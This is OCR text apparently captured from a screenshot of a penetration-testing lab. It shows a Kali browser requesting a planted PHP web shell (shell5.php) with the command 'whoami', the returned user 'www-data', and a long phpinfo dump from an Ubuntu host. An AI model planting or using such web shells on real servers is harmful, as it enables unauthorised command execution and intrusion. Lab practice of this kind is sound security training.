 192.168.131.52:3305/shell5.php?132=whoami
Bu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community... Google Hacking DB OffSec
www-data
PHP Version 7.0.33-0ubuntu0.16.04.15
php
System Linux pebbles 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /
etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/
php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/
apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/
apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/
apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/7.0/
apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/
apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/
apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/
apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/
apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/
apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled